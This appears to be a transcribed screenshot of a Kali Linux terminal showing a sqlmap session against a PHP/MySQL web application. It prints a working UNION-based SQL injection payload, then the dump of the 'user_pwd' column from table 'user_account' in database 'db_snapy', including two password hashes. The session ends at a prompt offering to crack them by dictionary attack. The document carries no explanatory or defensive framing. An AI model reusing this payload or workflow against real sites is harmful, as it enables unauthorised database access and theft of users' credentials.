 Applications Places Terminal Fri 06:34 1
root@kali: ~
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 17 columns
Payload: id=-6647' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7178766b71,
0x77537854494f49737a74,0x71707a6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL--
---
[06:33:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.24, PHP 5.3.5
back-end DBMS: MySQL 5.0
[06:33:44] [INFO] fetching columns 'user_pwd' for table 'user_account' in databa
se 'db_snapy'
[06:33:44] [INFO] the SQL query used returns 1 entries
[06:33:44] [INFO] resumed: "user_pwd","varchar(256)"
[06:33:44] [INFO] fetching entries of column(s) 'user_pwd' for table 'user_accou
nt' in database 'db_snapy'
[06:33:44] [INFO] the SQL query used returns 2 entries
[06:33:44] [INFO] resumed: 345656e6134155c9751b83a436a80ed6
[06:33:44] [INFO] resumed: 71ab20d58ef59d07f885fe8f49fce57f
[06:33:44] [INFO] analyzing table dump for possible password hashes
[06:33:44] [INFO] recognized possible password hashes in column 'user_pwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[06:34:01] [INFO] writing hashes to a temporary file '/tmp/sqlmapW5cNaa1406/sqlm
aphashes-6crTbs.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]